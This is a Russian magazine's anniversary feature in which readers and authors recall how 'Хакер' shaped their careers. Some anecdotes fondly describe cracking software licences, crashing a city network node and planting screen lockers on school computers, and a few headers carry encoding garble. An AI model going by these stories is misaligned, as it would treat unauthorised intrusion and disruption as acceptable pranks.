Я читал «Хакер» в бумаге и электронные версии такого рода журналов еще в эпоху FidoNet. Благодаря «Хакеру» регулярно штудирую отчеты о сливах персоналки, знакомлюсь с обзорами уязвимостей и тестов надежности разных средств коммуникации. Пользовался рекомендациями «Хакера» для тестирования надежности шифрования трафика и защиты ЛВС. Однажды обнаружил попытку взлома моего компа на работе в ЛВС крупной компании и немедленно в ответ перезагрузил нападающий комп. Больше подобных попыток не отмечал, но местная служба безопасности неожиданно потеплела ко мне. Например, когда протоколом безопасности персоналу запретили любое использование флеш-носителей, я продолжал спокойно пользоваться у них на глазах.

# **Данияр**

# Системный администратор

В 2001 году, когда я учился в институте, однокурсник как-то принес журнал на пары, он мне понравился, с тех пор я начал покупать в киосках. Я начал увлекаться кодингом, читать книги, которые рекомендовали в конце журнала. На лекции в институте по предмету «Статистика» у меня как-то порвался пакет, в котором я что-то долго искал, в нем лежали конспекты и журнал «Хакер». Именно в тот момент, когда препод проходил возле меня, все содержимое вывалилось на пол. Препод увидел это, поднял журнал, пробежал глазами по обложке, взглянул на меня и молча передал его мне. Я, весь в краске, собрал все с пола и сложил в одну стопку. Когда был зачет по этому предмету (я был не подготовлен), нас всех по одному приглашали за стол. Препод был очень строгий, в возрасте. Я пошел в конце, сел напротив него и сказал, что я не готов. Он вспомнил про тот случай, когда из пакета вывалился журнал, и начал задавать вопросы о содержимом этого журнала. В итоге мы с ним минут 15–20 беседовали о технологиях, о хакерах и так далее. В конце он мне поставил зачет, со словами, что не хотел бы меня видеть хакером, и пожелал, чтобы я доучился как следует, выпустился специалистом!



Как-то раз в школьные годы (конец 90-х) мы с моим дядей остановились у киоска с прессой и он спросил, купить ли мне что-нибудь. Мой взгляд упал на журнал «Хакер», не помню уже, что там было на обложке, но я смотрел на него как завороженный. Я попросил купить его, на что дядя ответил: «Нет, тебе это слишком рано» — и купил журнал CHIP. Как будущий хакер я не мог смириться с ограничениями, особенно касающимися доступа к информации. Я пообещал себе, что обязательно накоплю денег и куплю его сам. Так и произошло. Постепенно узнавая что-то новое из «Хакера», я искал дополнительную информацию о том, что было в статьях. Я вырос в этой сфере. Можно сказать, что «Хакер» помог мне определиться с профессией и любимым делом, стал для меня главным триггером, который запустил во мне интерес к информационной (без)опасности. Сейчас я работаю пентестером уже более десяти лет.

# Вадим

# Главный эксперт по информационной безопасности, «Краслесинвест»

Сотрудник QA Automation в «Тинькофф» Благодаря «Хакеру» я научился кодить. Читал Даню Шаповалова из журнала

# **POMAH**

Однажды увидел бумажный журнал в киоске «Роспечати». Обалдел, когда узнал, что, оказывается, есть такие люди, которые ломают системы и программы. Поэтому в 2000 году выбрал тогда казавшуюся крайне неизвестной специальность «компьютерная безопасность».



# **Дмитрий** Сотрудник ПАО «Газпром»

Руководитель группы эксплуатации, ООО «Смарт-консалтинг» Родители друга держали книжный магазин. Иногда помогал им на складе, и мне позволялось брать что-нибудь почитать. Обычно это была фантастика, но тут я наткнулся на это издание и зачитался до поздней ночи, но почти ничего не понял. В итоге я их выкупил, перечитывал и пытался все больше понять. Потом я уже покупал себе все выпуски и, узнавая по ним что-то новое, перечитывал предыдущие статьи и понимал все больше. Издания с дисками для дальних регионов нашей Родины тоже офигенно полезны были! Видео по хакингу тоже было топ. На этом всем я прокачался в знании nix-like-систем. До сих пор храню все бумажные издания и CD/DVD, которые уже и вставить-то дома некуда!

Увидел инфу про журнал, почитал статьи, и они понравились, стал покупать и книги по этой тематике и, конечно же, оформил подписку на год. И потом продлил еще на год. В итоге уже второй год являюсь читателем «Хакера». Он помог мне расширить знания и узнать про новые технологии и книги.

# **Владимир**

Аналитик данных

«Хакер» впервые увидел в ларьке «Роспечати» в 2000 году. Вдохновили Tips'n'Tricks, которые можно было показывать одноклассникам! А также более сложные статьи про реверс железа, подбор SQL-инъекций и так далее. Из «Хакера» я получил обзорные знания обо всех IT-технологиях, получил комплексное видение от пайки электроники и прошивки контроллеров до работы протоколов высокого уровня. Но главное — это вдохновение и чувство свободы начала двухтысячных. Была классная акция: принеси нам бутылку или банку чего-то и получи журнал! Мы с другом приехали из другого города в Москву ради такого, сфотографировались с главным редактором и получили журналы с автографами!



# Александр Дмитриев<br>Брокер коммерческой недвижимости, S5Development

«Хакер» был модным и популярным журналом в конце девяностых. Он в какой-то степени определял моду после журнала Ptюч. По инструкциям журнала мне удалось починить настройки монитора, который после перехода в спящий режим почему-то открывался в чудовищном разрешении. В школе я категорически не любил читать. За все время учебы я едва прочитал десяток книг, а часть из них по сокращенным сборникам. Но, поступив в математическую школу, я увлекся программированием, и мне стало интересно всё про компьютеры. Тогда-то я и стал читать журнал. Читал его от первой до последней полосы, каждый месяц успевая закончить номер еще до выхода следующего. Потом добавились книжки по программированию. После по экономике, психологии, истории, нон-фикшен и множество произведений художественной литературы. Но точно помню, что чтение в мою жизнь пришло с журналом «Хакер».



# **Мираж**<br>Системный администратор

На этой работе, где я сейчас тружусь, оказались журналы еще 2000-х годов. «Хакер», оказывается, здесь раньше выписывали. Так я стал обладателем некоторых даже не вскрытых копий журналов с дисками.

Новости Xakep.ru о найденных уязвимостях всегда держали в курсе. Особенно в период «не-Пети», WannaCry и EternalBlue. К тому же они заставляют разбираться в протоколах и других эксплуатируемых на этот момент объектах. Ломали нас как-то через RDP и после шифровали (в то время скомпрометированный сервер еще не был в моем ведоме). Письмо, оставленное хакером, у меня до сих пор лежит. Видел истории, как люди (еще молодые) попадались на социальную инженерию, в этом случае урок стоил всего 50 тысяч рублей. И более 100 тысяч на покупку оборудования, которое так и лежит.

# **Станислав**

# Бизнес-аналитик в ИТ-консалтинге, Москва

«Хакер» погрузил меня в мир интересного. Много примеров из журнала испытывалось в локальной сети города! Ронялся городской узел связи... Я стал одним из известных компьютерщиков города.



# **Павел**

# Ведущий инженер ВСМПО-АВИСМА

22 года назад у меня появился первый компьютер, мне тогда было 16 лет. Поначалу был интерес только к играм, но через полгода уже было интересно, как это все работает. Правда, в связи с отсутствием интернета и книг в нашем маленьком городке мои вопросы так и оставались без ответа. Но как-то чисто случайно зашел в отделение Почты России и увидел, что у них можно выписывать журналы. Собственно, там я и увидел журнал «Хакер» (на то время «Спец» еще не было, хотя он мне понравился больше, там было больше полезной информации), на тот момент я как раз только начал получать стипендию. Хакер помог направить меня в нужном направлении. Я узнал о существовании ассемблера, программ Hiew, OllyDbg, и это помогло мне «вылечить» некоторые программы... :) Еще помню, как делал bat-файлы для автоматизации, ну и подшучивал над друзьями. Это когда я узнал о существовании реестра и о том, что можно блокировать кнопку «Пуск», диспетчер задач и другие элементы. И тут мне в голову пришла шуточная программа, которая блокирует «Пуск» и открывает окна с шуточным текстом и двигающейся кнопкой «Закрыть». На тот момент я только начинал изучать ассемблер, но где-то через год у меня что-то такое получилось. Правда, потом из-за нехватки времени изучение ассемблера и отладчиков забросил, о чем сейчас сильно жалею.



# **P**oma<sub>H</sub>

Заместитель директора металлообрабатывающего завода

«Хакер» мне помог не спиться и не снаркоманиться в начале нулевых. Я очень сильно увлекся компьютерами, когда учился в старших классах. Наверное, самый угарный факт, что журнал я брал в обычной школьной (лицейской) библиотеке на формуляр, и даже диски к журналу можно было взять — продвинутое заведение. Интернета у меня тогда не было, программки и ключи на AVP брал с дисков, пытался программировать по рубрике «Кодинг» и даже хакнул лицензию WinRAR по одной из статей. В то время журнал еще назывался «Журнал компьютерных хулиганов», это потом добавили «от». Ну а самая крутая рубрика была «Хумор» со статьями Величайшего Гуманиста всех времен и народов Даниила Шаповалова. Это просто шедевры. Игры серии «Ядерный титбит» — это просто апогей киберкультуры нулевых. Всем ] [!

# **FiReMaN**

# Предприниматель

Увидел второй номер в «Союзпечати», дальше всё как в тумане. Журнал очень сильно повлиял на мой неокрепший подростковый мозг. Появление журнала стало просто культурным взрывом уровня начала вещания MTV, и несколько лет я разговаривал в основном фразами из журнала. Конечно, это не могло не повлиять на выбор специальности в вузе и последующей «околокомпьютерной» работы, которой я фактически занимаюсь по сей день.

Интересных историй, связанных с журналом, есть несколько. К примеру, в одном из номеров Даня в своей рубрике «Хумор» объявил конкурс на стишки про маленького хакера. Конечно же, я, как преданный читатель, с удовольствием поучаствовал. И каково же было мое удивление, когда, открыв номер #02/00, я обнаружил в нем свои произведения! В то время для меня это был просто суперповод для гордости и источник респекта моих друзей-гиков. Этот бережно сохраненный номер сейчас лежит передо мной вместе с двумя перфокартами, на которых я накидал те самые стишки.



# **Алексей**

# Старший преподаватель

Мне нужна была информация по особенностям журналирования в конкретном экземпляре Linux. Нужная статья нашлась, и с тех пор я постоянный читатель.

# **Ксения**

# Пенсионер

Интересовалась информатикой в конце девяностых. Увидела в продаже «Хакер» и начала приобретать печатные версии. В нем было много полезной и интересной информации. У меня есть почти вся печатная версия «Хакера». Когда журналы впервые увидели друзья, то испугались, подумали, что я взломщик. Пришлось объяснить, что хакер — это многознающий человек, а журналы пришлось спрятать подальше от непонимающих глаз.

# **Алексей**

девушке вслух, и она меня бросила...

# **Åâãåíèé**

### 

Трудно переоценить вклад журнала «Хакер» в формирование того, что сейчас называют «отечественная ИБ». Пожалуй, ни одного из значимых людей нашей сферы не обошел тот странный эффект, который удалось создать журналу. Еще с начала двухтысячных это было что-то особенное. Были «Ксакеп» (мы так между собой называли, было модно) и все остальные. Популярность журнала просто зашкаливала, и отрадно, что и 25 лет спустя, — «Хакер» все

еще один из важнейших столпов СМИ в нашей отрасли. Сейчас все привыкли получать контент, новости, «смешное» из интернета, агрегаторов или мессенджеров, а раньше все ждали новый выпуск, менялись дисками, обсуждали технические статьи, в которых еще не всё понимали, и хихикали над очень специфичным и необычным юмором Дани Шеповалова. Всё крутилось вокруг журнала. Такое не повторить, это и есть «эффект журнала "Хакер"». Сейчас я понимаю, что это во многом и определило мой выбор профессии. Спасибо, «Хакер»!

# **Ïðîäîëæåíèå ñëåäóåò**

Если тоже хочешь оставить отзыв, [присодиняйся](https://docs.google.com/forms/d/e/1FAIpQLSdNyw66xRD1DIDB4ZLFdSmE1P5ZrJarNg3StYJ7ACGnZ21Zuw/viewform)! Также мы готовимся опубликовать воспоминания авторов и редакторов «Хакера». **ВС** 





В честь того, что «Хакеру» в этом году исполняется 25 лет, мы публикуем серию статей с воспоминаниями о журнале и рассказами о том, какую роль он сыграл в нашей жизни и карьере. В [прошлый](https://xakep.ru/2024/03/12/xakep-25yo/) раз мы дали слово нашим любимым читателям, а теперь настал черед авторов «Хакера» немного поностальгировать.

Мне давно хотелось творить, что-то создавать, вносить свой вклад в ИБ-комьюнити. «Хакер» — это именно та площадка, которую читают все уважающие себя специалисты. Именно «Хакер» позволил найти новое комьюнити, открыть для себя интересных авторов, научиться трюкам и крутым техникам, которые не раз выручали на сложных проектах. Очень необычно приходить на разные ИБ-тусовки, знакомиться с новыми людьми, а они тебя уже знают: «А, это ты тот чувак из "Хакера"?»





Программист, фрилансер

# **Юрий Другач Ìåòîäîëîã ïî ïîâûøåíèþ îñâåäîìëåííîñòè â StopPhish**

Бумажные номера «Хакера» мотивировали меня в детстве. Помню, как писал локеры экрана, которые выводили на все школьные компьютеры фото нашего класса, а потом меня вызывали к директору, чтобы я их удалил. Я очень интересовался темой компьютерных вирусов и благодаря этому освоил программирование. В итоге это определило мою дальнейшую профессию.



Когда-то я учился в 11-м классе и написал первую статью на Хабр про iOS и Python. Она прошла через редакторов, я очень гордился, что ее опубликовали, и тут мне в ЛС пишет Женя Зобнин с предложением написать статью. Я помню, как я дрожащей рукой набирал первое письмо. А потом вышла статья, еще в бумажной версии журнала, и я ездил за ним и за гонораром. До сих пор журнал лежит, и я периодически им хвастаюсь!





Валерий Линьков **Ãåíåðàëüíûé äèðåêòîð ÎÎÎ «Íåïðàâèëüíàÿ øêîëà»**

Журнал «Хакер» определил мои интересы и мою деятельность — то, чем я занимаюсь последние пятнадцать лет. Когда я жил в Воркуте, у меня еще не было интернета и я прочитал свой первый «Хакер», мне показалось, что «обход системы» — это очень интересная область. После этого я не пропустил ни одного выпуска журнала. Я до сих пор не «технарь», и, если бы Крис Касперски продолжал писать статьи, я бы все так же ничего не понимал, но было бы все так же интересно!

Зато гуманитарная часть хакерства меня всегда захватывала: социальная инженерия, фишинг и вот это вот все. В итоге в 2017 году мы с друзьями открыли свою компанию и твердо встали на светлую сторону в этой бесконечной игре — хакер против безопасника. Пока что более интересной деятельности для себя я не вижу. Так что точно можно сказать, что «Хакер» помог мне в жизни: теперь я занимаюсь любимым делом. Кстати, когда я опубликовал в «Хакере» свою первую статью, меня тут же взломали. Все мои пароли в веб-сервисах были цифровыми, и через пару часов кто-то угнал мою учетку при помощи слитой базы паролей. Выйдя на «злоумышленника», я понял, что меня взломал сотрудник топовой пентестерской компании в РФ. Спасибо тебе, Илья, пришлось разобраться, что такое сложный пароль и 2FA!



# Инженер тестирования безопасности в ЕРАМ

Мне не пришлось проходить ни одного серьезного собеседования, когда работодатель узнавал, что я пишу в «Хакер». А в университете это освободило меня от сдачи некоторых предметов, сдать которые у меня вообще не было шансов. Первую работу я получил тоже исключительно благодаря «Хакеру»: работодатель, оказывается, активно читал журнал и, когда узнал, что я туда пишу, сказал, что я принят.

